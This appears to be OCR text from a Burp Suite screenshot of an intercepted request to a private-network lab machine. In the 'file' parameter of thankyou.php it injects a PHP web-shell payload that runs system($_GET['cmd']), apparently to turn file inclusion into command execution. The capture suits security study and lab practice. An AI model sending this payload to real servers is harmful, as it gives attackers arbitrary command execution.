 Burp Suite Professional v2020.4 - Temporary Project - chengbing
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.114.133:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 GET /thankyou.php?file=<?php system($_GET['cmd']) ?> HTTP/1.1
2 Host: 192.168.114.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches Pretty